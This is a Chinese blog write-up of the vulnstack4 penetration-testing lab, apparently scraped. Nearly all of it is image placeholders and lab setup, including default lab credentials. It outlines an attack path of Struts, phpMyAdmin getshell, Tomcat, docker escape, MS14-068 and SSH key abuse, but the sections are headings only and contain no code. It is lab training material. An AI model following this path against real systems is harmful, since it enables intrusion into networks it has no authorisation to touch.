-

【红日靶场】vulnstack4-完整渗透过程

系列文章目录

【红日靶场】vulnstack1-完整渗透过程

【红日靶场】vulnstack2-完整渗透过程

【红日靶场】vulnstack3-完整渗透过程

【红日靶场】vulnstack4-完整渗透过程

前言

提示:以下是本篇文章正文内容,下面案例可供参考一、p环境初始化







无网络环境net1(157段可以换成NAT模式)和net2(183段):



web虚拟机配置









win7配置:

DC配置:

kaliLinux配置:

VMnet1网卡可以访问web:

全部开机机器密码

ubuntu:ubuntu域成员机器

douser:Dotest123

DC:administrator:Test2008

对应的网络:



修改root密码:









重新启动docker

docker restart $(docker ps -aq)

二、开始渗透

靶场学习渗透路径





st漏洞利用

phpmyadmin getshell





tomcat 漏洞利用

docker逃逸

ms14-068

ssh密钥利用

流量转发

历史命令信息泄露



域渗透目标:192.168.157.128

信息收集

外网打点

内网是在容器内:

